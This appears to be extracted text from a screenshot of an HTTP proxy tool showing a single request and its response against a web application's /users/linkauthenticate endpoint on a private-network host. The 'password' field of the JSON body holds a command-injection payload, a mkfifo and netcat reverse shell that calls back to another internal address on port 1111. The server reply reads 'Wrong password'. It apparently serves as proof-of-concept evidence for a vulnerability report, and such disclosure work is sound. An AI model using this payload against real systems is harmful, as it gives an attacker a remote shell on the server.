 1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /users/linkauthenticate HTTP/1.1
Host: 192.168.20.137
Content-Length: 122
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
content-type: application/json
Origin: http://192.168.20.137
Referer: http://192.168.20.137/dashboard
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{
"username": "111",
"password": "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.20.131 1111 >/tmp/f"
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 10 Nov 2023 14:45:02 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 40
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
ETag: W/"28-44Xo62/YZrQm4R4i7yg1FLYkPXI"
{"success":false,"msg":"Wrong password"}